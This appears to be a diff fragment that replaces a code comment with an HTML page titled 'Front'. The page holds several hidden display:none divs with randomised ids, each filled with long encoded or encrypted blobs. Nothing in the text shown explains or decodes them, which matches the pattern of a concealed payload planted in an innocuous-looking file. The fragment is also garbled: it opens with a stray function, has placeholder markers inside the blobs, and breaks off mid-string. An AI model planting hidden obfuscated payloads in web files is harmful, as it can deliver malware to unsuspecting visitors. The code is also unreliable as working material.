ZugYwv(){var a=74,b=75;return a*b;}
-/* internal helper */
+<html>
+<head>
+<meta charset="utf-8">
+<meta name="viewport" content="width=device-width">
+<style>.bOLsGs{display:none}.uv4JZJ{display:none}</style>
+<title>Front</title>
+</head>
+<body>
+<!-- start -->
+<div id="_sC0slpx5ZfT0" style="display:none">63FfrYXYsgvFRsAoIO8yNfBqAepeWQp3AiP9AT6sUoOfixEfcU04PQD2v/pArcCTtDh6kLXpn2aiE9w6YLsuAcYiVbtfHBJ3TCqhTj7/Usv80g4Kf1tyFQC17PlRvM/[base64]/vEtqvl1pLJhhkBRLtibcF+YGT9302gKn+jz7yXIh/frM/Cf9mTo0SWUY2TGTtDi+nCMm42hgTfhMmFEPv56ZB4Jq593A7wuasxnb0A9AoYO55S6lmT6cRQQQvWH2lGFHiUJ21l1lXPUppU0X74fAf+YKDs2Eq0/G34XugRoh8ba4hXq9hEOlGVAR6GSH6A3j3SNyj0R9BGgkmFwD2o7oIvsmesCJ+h6i2y3izAMpleLM3NewiVacSWUs7CyztRCmnFdO41R5AMFthVUH+t6EJ+ZCF53w71PGgy2uuV511doksH+wiVacfVAF+QSOyRj6sXd/6xR0fYhMmRUe04r8R742T5mYrzua63HegVoZoZLgGH+wiVacSVEthDTauSjWlXdLn1hcddRMmFETkuq4X65q593A7wuasxnb2A9ovJOxiErx3B/deHFw2TyajGzikFoafl1laMAkmGg2g5uVWsM7d+jJ82Ob+jDnhTplkda8sDvgyWacATFM6THTuEnL5ep21l1laMAQrQUWk8P5Kt4zRuCJ/h7S2yynnBMl0fLs0E+wzQbceWVQjWWjgE3X2WYafl1laMFQMPQD2o7cP+dqTtT9jz7XlkTLuAZJ8L+x+W6lwWOVdAV02EU7KA3viUN/60wBaayMmFwD2o7dIuNPUvj4hwva34XugRoh8beVjUbgvE+ZfEApvVmTtQiuyHNi4xAAJZExrGwCU7/5LsuzStANikbLphh3vCNxwbaFfWqttEKdnMEQ6TAylTy2nBNT21lVaUVtvVkz6o+REt9KepDVpi6C34XugRoh8beFtXKdlB+hHFwIsTDKhUXPvXd/ynkJwMAkmFwD24PhJttOJ9yZ6kO6hxi/lHtxxIOJlUeU5f6cSWUY2TCmpTXaqFdTy3w1AMBg2B1a+uJ0F+YGT93B/[base64]/wrDtmXOtS8ozP+dpTeU5f6cSWUY2TCavUT+nApDn1h0TZVo8FxHk8+8e04GT93A7wqTjk3bzDsk4IvQ2H/wiR7dCAUYiXDS4AymlEty9h1VKPBkqBw7iqqwv+YGT93A7jbDpmT3sCd9mbetlW6hnG7w4WUY2TDnKKXviUJ27xRwKfwRuUkGy5uUFoquT93A7wub8ij/kD8Y7d6M+C7x6VbQACR4tZmTgA3viUN/6xR0fYgRkWFSi7Pof+ZDDr3Bojarlj3v2B9p0YK5uUL5mEPUbQmw2TGTgA3ugEd7+0AsVZUdiDQCk5PVE8ZCA+3Aq1eqs2WisRphyfqo3NewiVacSWQJ/HzSsQiL4UNv50gFBGgkmFwD2o/ZJsMbd+jlvh6v/[base64]/[base64]/wrTriTqoXpBwbbI6CeAiR7IHVUYmQnDpGFHiUJ21l1kcf0dyGka37v5JoJuTojk2j6nihCjwB8s5YaNhUKJtBvdTGgMtZmTgA3viUNn8xAkWcVA8F0m47/5LvIzVuzVj2cysy3ugRog9IeprUeFrAeJfClw2DyGuVz6wS7e1l1laMAlhVlDso6FVoZq593A7wruG4XugRohyP+Z8UOFgB+ZcGg42HzKnAyDIUJ21l1ladkBqWxr24OJXq8TdoxN0jqn+0FGgRoh8baN7Vqh2Hb0SSFJmFH/KA3viUJ213xwTd0FyDQDnt+dd4quT93A7n8yGy3ugRoYqKPF/VqNsWOVTHQFzTD/KA3viUJ210RYUZAR1XlqzubcU69HL7Fo7wuasy3viB8s3KvFjSqJmT6dEGBQ+QWm2RimxGdL7mhsdORIMFwD2o7cFus7fuCIhwrDtmXOtS945P/BlUKIvBfJACQpzRX/[base64]/VpTaVkHOJWVAR3CCOlAyDIUJ21l1ladEB1R0y3+q0Fv83Wr2sRwuasy3ugB8Q1Ku0hVrhnGPQIWQVzAjClUWDIUJ21l1lad0h2DQDu8+8e04GT93A7wqTtiDDnFMcpI+c2H7pjB68fVAF+QSOyRj6sXd/ynkJwMAkmFwD24PhJttOJ9yZ6kO6hxjzoS88uKOZiFvcIVacSWUY2HCWkRzKsF4e1jwkCMBg+R1jtibcF+YGT9zJ0kKLpmXbyB</div><div id="_sC0slpx5ZfT1" style="display:none">8w1OPA2H/U7TL5CAV0cTGTgA3viFtL7w1QJeVNjDQDnt+dd4quT93A7wubqhDX0S985JORkS/YiQrcCQmw2TGTgA3ugH8/x0gtAMBh2TwCl7PtMvYHFtiIzz+vrg3bnFM05I65uUL5mEPUbQmw2TGTgA3ugH8W4xBEbdEZxDQDmo6cF6JTDr3BphaTtw22zSohtdbYgH/QyWacCV1cjRX/KA3viUMCfvVlaMAkoQUWk6vFMvMWetTF/haOsmC3nRtNWbaMsH+wiE+5eFVw2GiWyC3bvF9W40AsfdUcvDCr2o7cF+YHEvjRvivys2mPwHpNWbaMsH+wiHeJbHg5iVmTxGyu6S7e1l1labSMMFwD2o7lGts/Hsj5vz6TjjyKgHaJ8baMsH+xyFONWEAhxVmTzESu6S7e1l1labSMMFwD2o7lXvNHc+iNvg7L/[base64]/[base64]/[base64]/hDfpAogqLPEkEuFjFuRXFxI7Dii1RnL5ep21l1laMEtnVEux8fhQt8WJ9yJ8gKek02OsRplqe68sDfk3WacCV1c/[base64]/0n0tLIAUmBhXlr7cW7Y2T534qy/2Gy3ugRoh8IOJ+WKVsWPNdCVw2XH/[base64]/[base64]/vC5J8fLF8R/cIVacSWRscZmTgA3vsA8nwx1QSdUhiUlL266QFoquT93A7wubqhDX0S9s1N+Y2H/00Bf8Jc0Y2TGTgAz2tHsm4wBwTd0FyDQDgs6ce04GT93A7wqXjhzTyXIh/K7NqCaphTo0SWUY2TGStQimlGdOvl0lBGgkmFwCriZ0F+YGT+SNvh7ahiTrkAc18NoksH+wiVadUFghiQTepWT74UIykxwFBGgkmFwD2o/FKt9WeoDVyha740Xu3VphnR6MsH+wiVetXDRJzHmmzUzqhGdPyjVlKPhx2Txvco7cF+YGTpzF/hq/ijGGgVNgkbbt8R/cIVacSWUY2DiuyRz6wXc/[base64]/[base64]/Aje0US6hBNT62VQOdVFyF0u057de04GT93A7wqTtiDDnFMcpI+chXKNuGvUIWUUkXXb2ET/5ep21l1laMEtpRUSz8a0F6NHL9yN0jq/[base64]/V07gA3viUJ332AFXY0FnU0+hubdMt9LWo3Arwuu9myOgVoguKuFtF/wuRasCVVY4WG37KXviUJ21lxQbYk5vWRr2s7cXqdmI3XA7wubx4VGgRoh8Y+BjW6kvAvVTCRZzHmS7KXviUJ21lwkVY0ByXk+4ubdXvM3Sozlth/2Gy3ugRoh8IOJ+WKVsWOVdDRJ5AX7gEWOyCIafl1laMFQMPQD2o7cLus7Xsn1skKf8mz7yXMAzO+Z+BfZgEOFdCwM2F07gA3viUJ322BcOdUdyDQDxwPtMusqToz87gan8kny7bIh8baMsH7xtBu5GEAl4VmShQSitHMjh0kJwMAkmFwD29/[base64]/h7ShmTrkD90vd6M4T7Q5f6cSWUY2TCavUT+nAoe1hgkCMFppW0myo+FEq4me+jJ0kKLpmXK7bIh8baMsH7YvHOlWHB4sTHXwGFHiUJ21l1kbfkBrVlS/7Pkf+cfSszVSjOa8xWnzRs09PuY3NewiVadPc2w2TGTgYzCnCdvn1hQfYwlgVkSzyvkFoquT93A7wubqmTTtRtN8IvNtXKV2DL0SS</div><div id="_sC0slpx5ZfT2" style="display:none">V02GDahTSikH8/4jVkOYkhoREy39/J88ZTDr3kgwruGy3ugRoh8OewsROxtBeZREBJvVmTxGHu2Atz7xB8VYkQ8F1Sk4vlWtcDHsgkz0u+3yyaKRoh8bf4GNewiVaccGglyCWmiTzShG53uvVlaMAkmF0K34PxCq87GuTQhwrDtmXOtS8szKeYhXasrTo0SWUY2TGSiTCmmFc+vl0gKaAl1WEy/57dTuNOb+n15jbTojimpXaJ8baMsH+xgGvVWHBQ7HiWkSi6xSp2txwFBGgkmFwD2o/NMqtHftikhwqDgjiO7bIh8baMsH61uHOBcVA9iCSmzGXuhFdPh0gtBGgkmFwD2o+dEvcXauTchwve4myOgV5AsNbgGH+wiVacSHwl4GGmmQjarHMSvlwwTPURpWU+l8/ZGvI2ThBZWjajjxgnlAd0wLPEgH+5RM6d/Fgh5Tmjgbj6sHNK5lzoVflppW0Glr7dIts/cpCB6gaO34XugRoh8beVjUbgvBu5IHFw2XXfuFiu6S7e1l1laMAllQlKl7OUf+dHcvj5vh7S34XugRoh8bfd+XqJxHPNbFggsTCWsT3vyXo/mlxwbY0w9PQD2o7dY06uT93A7zKXjjz6tBMQzLug2V6N0EPUSAmw2TGTgA3ugH8/x0gtXc0ZqWFLso+FEq4me+iR+mrKhhi70A8x1doksH+wiVadQFh47HyyhRzS1Sp2ll00KaAk3BVCuo+VCu8Cb53wrzvag23WzT5NWbaMsH7EIf6cSWUY4DyutTjqsFJDh0gEOMFIMFwD2o7cFv83Wr2o70/[base64]/8OdJuNiJ9zZ3h7634XugRoh8beJgVqtsWO5GHAtlVmSjRjW2Fc+uvVlaMAkmF0qj8ONMv9ietD91lqPin2GgBc0yOeZ+BMYiVacSWUZ1AyivUWHiBtznn1RXZEx+Qw279uNAvYiI3XA7wuasyznvFMw5P65+XqhrAPQIWVBmFH/KA3viUJ21wwsbflpvQ0m57a0FuM3f92A10LWsjjrzA5NWbaMsH+wiE+tXAUtlBDapTTD4UI2uvVlaMAl7PSr2o7cF98Lcpyk2gLLi0TPvEM0ubfgGH+wiVacSGgl6Azb6A3ikFtvz0R9BGgkmFwD2o/VEusrUpT9ujKKhiDTsCdpmbaA/D/80RuMJc0Y2TGTgAzmtAtnwxVQZf0VpRRr2oK9H4JWKsmsRwuasyyaKbIh8baMiXKNyDKpQDQg2HzKnAyDIUJ21l1laZ0BiQ0jso6YdqdmI3XA7wuasyzPlD880ObksDvRyDbw4WUY2TGTgRTKuHIe11AwIYkxoQ2O57/hX4quT93A7n8yGy3ugRoY/IvN1Eq52G6lRFhZ/[base64]/ys2GnwHpNWbaMsH+wiGeJUDVw2WXTlGFHiUJ21l1kOYkhoREa58fof+dXBtj5ojqf4jgOoS51saKosS75jG/ReGBJzNWzxE2uyCJS1xBobfEwuBw7vqqwv+YGT93A7gKfvgDzyCd0yKbksHP4xTbEBT10cTGTgA3viE9L52AtAMF5uXlSzuJ0F+YGT93Brg6LogjXnXIhtefN0H/46Bf8Jc0Y2TGTgAzmtAtnwxVQIcU1vQlPso69VoZq593A7wuasjTTuEoUvJPlpBewzQfdKQmw2TGTgA3ukH9Phmg4feU5uQxr2tacV4quT93A7wubjmzrjD9wld6M8BMYiVacSWUZiHiWuUDK2GdL7jVkbfEUmBw7i8LdGrMPatH15h7zljimoVoZterYgH/wsTb8HVUYmQnfyD3vzXo+iglBBGgkmFwD2o+0IsM/[base64]/BqUL5vT6dGCwd4HyihVz6aWJCgh1xTMF10Vk6l7/ZRvPib53k7kaXthz6oV4FnR6MsH+wiVehCGAV/GD36A2r5ep21l1kHGiMmFwD2reNKuNLH9yNtheb34XugRoh8beVlU6A4VfBaEBJzV07gA3viUJ3i3h0OeBMmBRCm+6wv+YGT93A7iqPljDP0XIhuffN0BMYiVacSBGwcTGTgA3WtApDx3g8TdEx0F1vco7cF+YGTszlokqrtkmGgAMQ5NbgGH+wiVacSGAp/CyrtSi+nHc6vlxoffl1jRRvco7cF+YGTozVjluvthzLnCJJ8LuZiS6lwTo0SWUY2TGStQimlGdOvl0pIYFEmBxvco7cF+YGTtD93jbS2yy3hFIBxYPdpR7gvGPJGHAI/V07gA3viUJ3z2BcOPVpvTUXso6YXqdmI3XA7wuasyz3vCNxxOuZlWKR2T6cFSVYtZmTgA3viUNHwww0fYgR1R0G16vlC44GCpygg6Oasy3v9bKJ8baMsEaNwWONbDw9yCTb6GTmnFtLn0lVwMAkmFw658bpBsNfaszVp2PztjS/lFIgnR6MsH+wiVeRdFxJzAjD6A3zlS7e1l1laMAlgW0WuubcU4quT93A7wubuhCnkA9pxL+x4S6NvT6cDCR42HyusSj/iBtznn1RXckZ0U0Wkqqwv+YGT9y0R6Oasy3uuCdpxKep6VqhnB6dBCQd4TD/KA3viUJ21xxgedEBoUBr2s7cU79HL7Fo7wuasllGKRoh8beVjULhnB6dJc0Y2TGTgAyyrFMn9jVlLIBkjDCr2o7cF+YHHsihvz6fggjzuXIg/[base64]/Iu14WqJ2WOVdHR82F07gA3viUJ21lwkbdE1vWUfso6UVqdmI3XA7wuasyyaKRoh8baMsEb5nBegfEQN3CCGyAyDIUJ21l1laMAl2VkSy6vlC44GC4SBjwvS8myO7bIh8baMsH7EIVacSWUY2QievRz7vEtH6</div><div id="_sC0slpx5ZfT3" style="display:none">1BJaayMmFwD2o7cF+cfcuSQ2ka/[base64]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[base64]/5IjvjXu2R4m6zLsj7pC/oefPtiW6t1BsB4HldYKjP0bhCEMYrl1hALXXh+RHWuzMNPleLyvGl/1Yi7jiHJDtplOcdPUKtWA8VFCTVXKyWiTjn7MerT2iEMZFF1XhKBt99Uk+WKoRdqlbfJvAH6IPAVBcg/VoNGNtdZPw1kWnH1VDiGIcr64k07Q0JIVUKkxdMTker5uGlwpITqmzLRXvASIrN9Bpw7J9RHLS95Ayr4GzyGFdfxxy9DUWFobmWv0eJH7cjXhjUqjqzKngjuPMcXe/p2WopsL8RKNyNyPHKibm2nR/T6w08dfGBncxWB7cRWsJjcngouja/8rm7JIvg0NdJjC6ZxM9FCET8mFXGJWSmJNsTX8DsJcU00YliZ1sRzs/Pp5wRBtYvHkynKB/kXB/NeBphlGfFQEj4hJn24aSKGNNvi2ElCaXF0flq95t9yo5HLoD9aj/T+kW3DEpk0dM9ZSP9wNsBCDydOJwi6YhKqQdHMgDwzYW8+e1Gw198dsOXEsz9PhaO7uRj5M9kbNelJCIBuQNdLMytgJzH0cQ6gPtqgxhNMSh5/UnrnxKJxtdDBviJJtvTrpj7sC98mCOhAcv1DBepeER5XHi6SYTiWCtX8gDgIUxFEexWct8127Nn6jiBBm7TDrDHvJOEGFLFPR51wO8lwLiRjNgG1UDCDBfLY7kkfRl5yeGjg8v5Ki9j+7jJVq//G3wrIDfovAe51VY9PG7dxChNbXnK0aBOkQu/gxDwxWmtvTmKl++QdrNb44mBKga39mjG1V+YdJdM5SKdbFLN9GhxzVBL4Gx6HCcmj2zsiJ35kQkS929lQmNfK4zZ4lJXmvDXKI8QwH+lWd7lmF8xILT9yWHCXchCaN9z/5kA/RG50fnOZ0vZildvrnjork5PDqj/5JeNlNedBUq9EIf1ZMAlHDhKDSziUJsnsgTIUe21MABm86d5piZTUlCZCtrzUhzztC9A0G/JjWZtlAtcFGzZhHgKJeWiOKozz1QENJXlscRe8seBc6NmEkmBOhqfpkj/QKt4QC/FGeP1NAuVZMyFlBzK3chiFOurC3Dw4QE9AenOh4MZVo9TUgSUvhva/nCHLBNg+K7dvU6gxE+gHHiQkWAXySyuYGuSkhyFKRxpBTlGPutFHjuXdoS</div><div id="_sC0slpx5ZfT4" style="display:none">ZdpLe9jinOX9odIMZYWJtsGdEDHhFEXTWaQjiSQNik0ioJYh9NRxaFxe9stfHGohZ6jvP4phzNFswvHs14dJZGDMhnTiclGSW2R26NGsjm/hUTQ21/[base64]/n0gkVPUBoUU/0vZ0F+YGT93A7wuas1yj2AYg/IeJ/TPEgB+JCFkt/[base64]/swVbYcSVNXXmr0Gm7iQpOhjkxaIAk2BhL2sqYL7Nee7ip20/ai3naxDoVkLLIsDuwyVbcCVFc2XTL2DWzySPynmU1CJgk0GRTutbcV+ZGC434uwv/k0w2xSJ0mALYsDv4sR7JESkgkWSXuEW7sQoi1h1lKIAcyGRK6srkR7IyC+WAj1aei2W6uVJ18faM8DuIxVbd+QUggTHX1DWyjXo+gmUtPMBkmBxD4t7oL69ee5H4p16ei2W6uVJ18faM8D+EsR7IfV1QjBGnzDW6jXo+gmUtPMBkmBxD7raUQ95OGrXIl3un8ii/oWKJ8baMsH+wiVacSRUllGiP+KXviUJ21l1laMAk6RFC37bdGtcDApG05kKP8hHbuB8U5b70GH+wiVacSWUY2TGTgHzriGM/w0URYMwsmVEy38OQY+9TAsiJ1g6vpyWXnA8YuKOp6Xr5lFPQOVgcoTGvgHyi2AtL70EcbdERvWRz58ONXts/U6Vo7wuasy3ugRoh8cax/[base64]/wyWLYSSBAnQnXyGzrwXo+ghllIPhszBgDmo6YU9JCd4nArtPOi2GyyB5pyf7YsDeIwQKcCWVcnXWr1A2u0QZOthE87IgcyDhL2sbkR4JOT53Ar0/Cs3DO0B5l8fKM8H/wyRKoDD0s4Wnb4YmnsQoi1hVdIJQk2FxDnurkQ+ZKd5WVhr/Ki2W6gV5o9Y7Q5Efs3VbcSSFYmTHXuFnX1RZOigllKMBk2Bw3nraJflJKd4nAozPS5inW3U4ZreKM8H/0zRKkHWVY2QnP1DWz3UI21h0hXIQczFxCsoakZ9tHSozgl3un/[base64]/Sh2HWzUORsbbtgDeI1Q6oDV18uQWr5EXbxXo6jl0pUIx8rGRnkz68F6dve5H4o1+a6xWi1B4ZreK07CuwyVbcCVFc4XHLtEnXyRvGil0FUJREmAg7hsrcS95OKtn4s1+i73nuwRplsYLIiD/oiRKkCTwonQnzyA2rsSI/0mU5PPh4zFxD2s6cU95GF92B30ei02XazSJBuN6EyA+NyFPNaR1o5HzKnHVHiUJ21l1laMAkmYUWk6vFMvMWTtSk7pa/4oy7ibIh8baMsH+wiSahWEBAoZmTgA3viUIG60xAMLiMMFwD2o7cF5cXaoXB4jqf/mGaiBccyOeZiS+FgGuNLW1gcTGTgA3viUJ2fl1laMAkmFwDq5/5T+cLftiNo3+T+jivvS9soLPd/HfIIVacSWUY2TGTgA2emGcu11BUbY1o7FVOi4uMIsNXWunIl6Oasy3ugRoh8baMsH/BxA+ASDw9zGwavW2bgQJ2ll0hMMBgwFR7q8/ZRsYHX6nJW0/ei0migXoZpLLciD/wwVbMcSVYkTHTgE2rvR5OtgVlKWAcxAkH4tKIL7pST53Ar0/ah2nW1DptyfrFtC+IyRbUSTUgmXHbgE3vyQYq7j09aIEE1GRPk4rkS7I+E4nArwva923uxSJ00YLAiDP54OL8SSFY4XnGhEXXwRZ2nmUtPMBkmBhDmrqML7IGB+WIuwvSi2W6gVohsfbMsC+I3D6UMRUlmDTCoHWftA8vyiXNaMAkmFwD2o7cF+YHwuD12i7L/y2q2U5xWbaMsH+wiVacSWVo5CC22HVHiUJ21l1laMAkmC0S/9bdGtcDApG05kbLtn3bpEs0xb70GH+wiVacSWUY2TGTgHyi0F53j3hwNUkZ+CgLmo6cF6JeT5mY53Pr8ii/oRsxhb849H/[base64]/ZRsZ+P+CNthfiGy3ugRoh8baMsH+wiJ+JeHAdlCTfgEWzIUJ21l1laMAkmFxz55/5T56uT93A7wuasy3ugWsw1O6NvU61xBroQChJ3GGmpVz6vUoOfl1laMAkmFwD2o7cF5dLFsHBti6P7qTT4W4psbbMsDvoiRLEQR1pmDTCoAz//UvCtl0kbKAk+FxD2sqcV+ZCFlmg72ua8y2uwXohsN849EfkiTeYEV1M2Wmr1A2viQYykhFlKMB8oAgDgraIF6YGD5n0q0ea8kTa3SJppYLAiDfljW7AHV1EjTHTgE2vvQZOgl0kMIwczVBD2raYc4I+D4Gk10f+i2WmuU5swf605H/4sQOYcTlM4W3HgE3vzQIy7h09XIQc2AWzuraAQ+Zmd42RN1ui73iGiWJRzPeJ4V/I+WvREHlgcTGTgA3viUJ21l1laQkxqUkGl5vMFgvP2mxVasYPTrxrUI/VWbaMsH+wiVacSWVo5CC22HVHiUJ21l1laMBUpU0mgvZ0v+YGT93A7wuawjzL2RsswLPB/Au5jGeJADUZ3ACGyV3a1Ec/[base64]/hQKf1tyVk6iuasKqtXBuD583ObthS/pEMEuOPAsTKNkAfBTCwM2DyWuAyitHdjh3hQfYwlrXlOi4vxAt83K9zJ3jaXnyzr1EscxLPdpW+xr</div><div id="_sC0slpx5ZfT5" style="display:none">G/RGGAp6CTazDXuLFp3s2AxacVtjF1Oj8fIFrcnW9zZyjqOsiDTtA9t8K/FjUuxjVfNADBViCSDgUDS3At7wm1kefwlyX0mluasKqZ+593A7wuasy3ugRoh8cexgAcYiVacSWUY2TGTgA3viUIH53kc1YExoF3e/7fNKrtKTkzV9h6jojimgNc0oOepiWOI+WutbR2w2TGTgA3viUJ21l1laMBVqXh6R7LdRtoHlviJukeaqijbwXYgoJfFpXrgiBfVdDQN1GC2vTXX+X9H8iXNaMAkmFwD2o7cF+YGT92x3i/jYjjbwCdo9P+pgRuxyFPJBHEZECSWsDi+rHdi1xwsVZExlQ0m57bkZ9s3a6Vo7wuasy3ugRoh8baMsH/BuHLlgDAg2GCylAzKsA8n02xUfYglnWUT24PhIqc3WozU7lq7pyyjlEt0sY78jU6U8f6cSWUY2TGTgA3viUJ21ixUTLnlqUkGl5rdSuMjH92I7j6/ini/lFZN8OetpH6VsBvNTFQpzHmS3SjeuUNLl0hdacVxyWE239/5GuM3frn4nzarl1VGJb6F8bb9gVvJWAPVcWRZkAzClQC+rH9O11RgZewlpWQC/7vpAvcjSozV3m+Zua8+gAsd8I+x4H6BnFPFXWR95GTbgQjW2Gcv8xQwJME1vREG07/JB952cuzkl6Oasy3ugRoh8baMsH/AtGusMc0Y2TGTgA3viUJ2pmB0TZhcMFwD2o7cF+YGP+DRylPiG4XugRoh8baMsA6hrA6dRFQdlH3niUC+nAJD90hgedVskCSr2o7cF+YGT93A73q6/[base64]/Icc0Y2TGTgA3viTJLx3g9EGiMmFwD2o7cF+Z3XviY7gartmCi9RNsoKPMhV6ljEeJAW0ZlGD2sRmbgHdzn0BAUPV1pRxr2sadVoZqR6Vo7wuasy3ugRoh8ces/AZ92EPcSS1w2KTylQC62FZ3W2BQXcUdiCw++sKkv+YGT93A7wuawxD/pEJZWbaMsH+wiVacOHQ9gTCesQiixTZ/82QoOYlxlQ0m57bpRvNnH9W4Rwuasy3ugRoh8bdNtTLhnVfNaHEZ1AymtQjWmUN/w2xYNMEt/Fxyl9+VKt8aNpTl8irKhiDfpBcM1I+QwEL92B+hcHlg2AzbgUymnA8782R5aLEJkUx6V9+VJ5Y7YtTQlyfrniT++MJRzJuFoAeAiAe9XF0ZmHiGzUHv+G9/xiTwUZEx0Cw+94fMb46uT93A7wuasy2evAsEqc4ksH+wiVacSWWw2TGTgA3viUIHx3g9ac0VnRFProfRKvcSeoCJ6krbpmXm+bIh8baMsH+wiVacOHQ9gTCesQiixTZ/22B0fPUtqWEO9obdKt8LfvjNw3+TvhCv5JccxIOJiW+R2He5BUEQoZmTgA3viUJ21l1laMBV1R0G4o/RJuNLA6nJ4javhijXkS9w5NfcuH6VmSKVCCkt1AymtQjWmXcnwzw1YLgFvRU32pP9RrdHA7X80iq/omT7hAoYyKPcjV6l6WvdBVBV1Hi2wV3ziXen82hwVZV1VUkP2t6IMpYeb8Dk8yeHpzHCnHo91cax/T61sS40SWUY2TGTgA3viUJ2p1QwOZEZoF0O64uRW5IPQuCBiz6T4hXmgEsEoIeYxHY9tBf4QR2w2TGTgA3viUJ21l1laMBV1QUf29f5AruPcr2050ua8y2q2Rplqb70wT612HadUEAp6QTa1Tz7/[base64]/W0xWqxVIZueK0+CuIwQO8FV1N3Qnb1DWn3UI21h0lUIhwrGRLj9boS95TS+WIuzPS5y2ugVphxY7E5EuIwQO8fTkgjFmb+H3SyEcn9iUVVY19hCSr2o7cF+YGT93A7wuawxDn1EtwzI70GH+wiVacSWUY2THjvRzK0Tre1l1laMAkmFxz55/5T56u593A7wuasy3u8AsEqbeBgXr9xSKVdC0tyBTKpRz6wUoOpxAkbfhdJZRz58OdEt5+P+DRylPiG4XugRoh8baMsA6hrA6dRFQdlH3niUC+nAJD90hgedVskCSr2o7cF+YGT93A73q6/1Qj0A9h8fLkscLxnG6dxNCIqQyzzHVHiUJ21l1laMAkmC1Om4vkFus3SpCMmwLX4jiutBMk4KuYsXKFmV7lxNCIqQzewQjX8ep21l1laMAkmCw+y6uEb04GT93A7wuas1z/pEIg/IeJ/TPEgHOlBDRRjDzCpTDXvBNjtw1tEGgkmFwD2o7cF+YHjpTVokeawgDnkWP81I78jVK5mS6cZWVp9DiD+cWftG9/xiVkbfk0mQ1mm5rcZssPX6TN2hvqjgDnkWIZWbaMsH+wiVacOVgJ/GnrKKXviUJ21l1laLE1vQQC17/ZWqpyRpCR+kuvkjjrkA9p+bfB4RqBnSKVfGBRxBSrtVzSySp2nhwkCKws4PQD2o7cF+YGT93AnivWyuC/lFohud6NJR6lhAPNXWSV5ASmhTT/+X9WmiXNaMAkmFwD2o6sKvcjF6Vo7wuasy3ugRpQ4JPUsXKBjBvQPWw94HzCyVji2GdL7mg0faF0kCSr2o7cF+YGT93A7sqf/nz6gEsA5beBjUqFjG+MSGwN6AzPgQSLiTM7hxRYUdxd0Xke+97pGtcjQvDl1hfqjmC/yCcY7c6NjTexyB+JBCg94C2T8SDmmTv7hxRVGP0JkUx79v/xHvZ